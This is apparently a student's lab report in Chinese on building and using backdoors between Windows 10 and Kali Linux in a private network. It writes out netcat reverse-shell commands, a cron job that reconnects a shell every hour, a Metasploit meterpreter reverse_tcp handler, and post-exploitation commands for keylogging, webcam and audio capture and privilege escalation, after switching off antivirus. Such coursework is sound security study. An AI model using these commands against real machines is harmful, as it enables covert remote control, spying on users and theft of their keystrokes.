标签:杀毒软件 基本 rev nap 输入 set handle 任务计划 win

答:在网上点击不安全的网页或链接。

答:

windows : 先关闭防火墙和杀毒软件,右键管理员运行,通过cmd来运行。

linux : 通过crontab指令,由计划任务启动。

答:Meterpreter不只可以录音截屏,还可以记录键盘输入和录像,这说明如果我们的电脑被装入后门,我们将会毫无隐私可言。

答:win10系统的病毒检测和防火墙会自动进行检测和查杀,同时几乎所有的杀毒软件都可以检测是否被安装后门



(1)命令 ipconfig 查看win10的IP地址,不知道为什么这里有两个IP地址,我选择了第一个IP地址,也就是192.168.13.1.





(2)win10本地用命令 ncat.exe -l -p 4303 监听4321端口。



(3)Kali用命令 nc 192.168.13.1 4303 -e /bin/sh 反弹连接win10.

(4)windows获得linux的shell,可执行linux相关命令

(1)linux下 ifconfig 查询IP地址,得到IP地址为192.168.116.128.

win10本地用命令4303端口 nc -l -p 4303.



(2)win10反弹连接linux,使用命令 ncat.exe -e cmd.exe 192.168.116.128 4303

(3)Linux下看到Windows的命令提示,获得win10的shell,可任意执行指令



(1)win10监听本地4303端口 ncat.exe -l 4303 ,kali连接win10的4303端口 nc 192.168.13.1 4303

(2)此时,在win10或kail上输入随意的语句都可以在另一个上看到,实现数据传输功能



Cron是Linux下的定时任务,每一分钟运行一次,根据配置文件执行预设的指令。

(1)win10监听本地4321端口 ncat.exe -l -p 4303 .

(2)crontab指令增加一条定时任务 crontab -e 。第一次编辑时提示选择编辑器。选择“3”,利用最基本的vim编辑器进行编辑,之后会直接进入。

按i键 进入编辑模式,在最后一行添加任务 40* * * * /bin/netcat 192.168.13.1 4303 -e /bin/sh 。编辑完成后,退出编辑模式,并使用 :wq 保存并退出。

40* * * *指在每个小时的第40分钟执行指令,可以选择合适的时间。

(4)当时间到了第40分时,win10获得linux的shell,可执行与linux相关命令









首先要将win10的防火墙、病毒和威胁防护功能关闭。





(1)win10上运行ncat命令,等待接收4303_backdoor.exe

ncat.exe -lv 4303 > 4303_backdoor.exe

(2)kali上运行ncat命令,传输4303_backdoor.exe到win10主机上即IP地址为192.168.13.1

nc 192.168.13.1 4303 < 4303_backdoor.exe



use exploit/multi/handler //使用handler模块

set payload windows/meterpreter/reverse_tcp //设置载荷

set LHOST 192.168.253.128 //设置本主机kali的IP

set LPORT 4321 //设置本主机的端口

show options //查看利用模块的设置信息,确定配置是否成功。

exploit //运行模块

在win10上运行后门程序,并查看kali,发现获得了win10主机的连接,并且得到了远程控制的shell,可执行win10的相关命令。





(1)获取目标主机音频、截屏内容



(2)可以通过指令webcam_snap来获取目标主机的录像,因为目标主机没有开启摄像头因此获取失败,但它确实可以获取。



(3)获取击键记录

kali上输入指令 keyscan_start ,开始记录win10上所有键盘记录,随意在win10上输入一些字母,之后kali上输入指令 keyscan_dump ,就可下载键盘记录



(1)使用 getuid 指令查看当前用户,使用 getsystem 指令进行提权.

实验让我看到如果我们的电脑没有防护,我们会变得毫无隐私可言。虽然我们无法完全避免电脑被入侵,但我们应该提高在这方面的警惕性。在实验中我遇到了不少问题,比如我只关闭了防火墙,导致后门文件被删除了多次,最后才发现win10还有病毒和威胁防护功能。这次实验可以说极大地考验了我的耐心,被折磨的痛不欲生,但完成之后还是十分开心的

标签:杀毒软件 基本 rev nap 输入 set handle 任务计划 win

原文地址:https://www.cnblogs.com/js0905/p/10585859.html